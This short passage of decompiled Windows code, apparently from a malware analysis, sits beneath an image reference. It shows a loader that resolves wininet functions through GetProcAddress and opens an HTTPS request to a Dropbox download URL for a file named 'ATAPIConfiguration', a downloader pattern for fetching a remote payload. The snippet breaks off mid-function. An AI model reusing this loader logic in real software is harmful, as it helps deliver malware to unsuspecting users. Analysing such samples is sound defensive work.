 local_10 = LoadLibraryA("wininet.dll");
local_14 = GetProcAddress(local_10,"InternetOpenW");
local_18 = (*local_14)(L"WINDOWS",0,0,0,0);
if (local_18 == 0) {
uVar3 = 0xe;
}
else {
pHVar4 = GetModuleHandleW(L"wininet.dll");
local_1c = GetProcAddress(pHVar4,"InternetConnectW");
local_20 = (*local_1c)(local_18,L"dl.dropboxusercontent.com",0x1bb,0,0,3,0,1);
if (local_20 == 0) {
uVar3 = 0xe;
}
else {
pHVar4 = GetModuleHandleW(L"wininet.dll");
local_24 = GetProcAddress(pHVar4,"HttpOpenRequestW");
local_28 = (*local_24)(local_20,&DAT_00413270,L"/s/uzu60whrg1spnyy/ATAPIConfiguration",0,0,0,
0x800000,1);
if (local_28 == 0) {